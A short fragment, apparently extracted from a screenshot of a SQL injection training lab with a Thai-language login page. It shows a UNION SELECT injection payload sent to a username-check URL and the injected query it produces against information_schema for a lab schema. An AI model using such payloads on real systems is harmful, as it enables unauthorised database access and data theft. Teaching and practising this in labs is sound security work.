 https://hakka.hka/checkuser?username=admin123' UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_sch
{"taken":true}
https://hakka.hka/login
เข้าสู่ระบบ
ชื่อผู้ใช้
รหัสผ่าน
เข้าสู่ระบบ
SQL Query
select * from users where username = 'admin123' UNION SELECT 1,2,3
FROM information_schema.tables WHERE table_schema = 'sqli_three'
and table_name='users';--' LIMIT 1;
ผลลัพธ์ที่ได้